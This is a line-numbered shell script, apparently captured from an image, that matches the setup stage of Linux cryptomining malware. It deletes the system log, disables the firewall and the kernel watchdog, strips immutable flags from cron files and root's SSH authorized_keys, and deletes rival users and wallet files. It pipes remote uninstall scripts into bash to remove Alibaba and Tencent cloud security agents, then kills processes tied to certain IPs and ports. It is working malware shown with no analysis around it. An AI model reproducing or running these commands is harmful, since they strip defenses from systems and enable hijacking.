 1 #!/bin/sh
2 ulimit -n 65535
3 rm -rf /var/log/syslog
4 chattr -iua /tmp/
5 chattr -iua /var/tmp/
6 chattr -R -i /var/spool/cron
7 chattr -i /etc/crontab
8 ufw disable
9 iptables -F
10 echo "nope" >/tmp/log_rot
11 sudo sysctl kernel.nmi_watchdog=0
12 echo '0' >/proc/sys/kernel/nmi_watchdog
13 echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
14 userdel akay
15 userdel vfinder
16 chattr -iae /root/.ssh/
17 chattr -iae /root/.ssh/authorized_keys
18 rm -rf /tmp/addres*
19 rm -rf /tmp/walle*
20 rm -rf /tmp/keys
21 if ps aux | grep -i '[a]liyun'; then
22 curl http://update.aegis.aliyun.com/download/uninstall.sh | bash
23 curl http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
24 pkill aliyun-service
25 rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
26 rm -rf /usr/local/aegis*
27 systemctl stop aliyun.service
28 systemctl disable aliyun.service
29 service bcm-agent stop
30 yum remove bcm-agent -y
31 apt-get remove bcm-agent -y
32 elif ps aux | grep -i '[y]unjing'; then
33 /usr/local/qcloud/stargate/admin/uninstall.sh
34 /usr/local/qcloud/YunJing/uninst.sh
35 /usr/local/qcloud/monitor/barad/admin/uninstall.sh
36 fi
37 netstat -anp | grep 185.71.65.238 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
38 netstat -anp | grep 140.82.52.87 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
39 netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
40 netstat -anp | grep :23 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
41 netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
42 netstat -anp | grep :143 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
43 netstat -anp | grep :2222 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
44 netstat -anp | grep :3333 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
45 netstat -anp | grep :3389 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %